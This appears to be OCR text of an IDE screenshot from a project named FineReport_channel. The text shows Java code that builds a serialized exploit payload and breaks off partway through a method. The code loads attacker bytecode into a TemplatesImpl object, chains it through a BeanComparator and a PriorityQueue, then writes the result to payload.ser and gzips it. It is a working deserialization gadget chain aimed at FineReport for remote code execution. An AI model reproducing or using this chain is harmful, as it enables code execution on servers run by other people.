 项目
pom.xml (FineReport_channel)
channel.java
payload.java
channel > main()
项目
FineReport_channel ~/源码集合/FineReport/WEB-INF/FineBi/FineR
.idea
src
main
java
channel
payload
resources
test
target
payload.ser
pom.xml
ser
外部库
临时文件和控制台
结构
书签
14 TemplatesImpl templates = new TemplatesImpl();
15 Field name = templates.getClass().getDeclaredField( name: "_name");
16 name.setAccessible(true);
17 name.set(templates, "1");
18 byte[] code = Files.readAllBytes(Paths.get( first: "./target/classes/payload.class"));
19 Field bytecodes = templates.getClass().getDeclaredField( name: "_bytecodes");
20 bytecodes.setAccessible(true);
21 bytecodes.set(templates, new byte[][]{code});
22 Field tfactory = templates.getClass().getDeclaredField( name: "_tfactory");
23 tfactory.setAccessible(true);
24 tfactory.set(templates, new TransformerFactoryImpl());
25 //String.CASE_INSENSITIVE_ORDER无cc依赖环境
26 BeanComparator beanComparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORD
27 // BeanComparator beanComparator = new BeanComparator(null);
28 PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, beanComparator);
29 queue.add("1");
30 queue.add("1");
31 // 修改值
32 Field property = beanComparator.getClass().getDeclaredField( name: "property");
33 property.setAccessible(true);
34 property.set(beanComparator, "outputProperties");
35 Field queue1 = queue.getClass().getDeclaredField( name: "queue");
36 queue1.setAccessible(true);
37 queue1.set(queue, new Object[]{templates, templates});
38 Ser(queue);
39
40
41 byte[] bytes = Files.readAllBytes(Paths.get( first: "./payload.ser"));
42 byte[] bytes1 = gZip(bytes);
43 FileOutputStream fileOutputStream = new FileOutputStream( name: "./ser");
44 fileOutputStream.write(bytes1, off: 0, bytes1.length);
45 fileOutputStream.close();
46
47 }
48
49 public static void Ser(Object obj) throws IOException {
50 FileOutputStream fileOutputStream = new FileOutputStream( name: "./payload.ser");
51 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
52 objectOutputStream.writeObject(obj);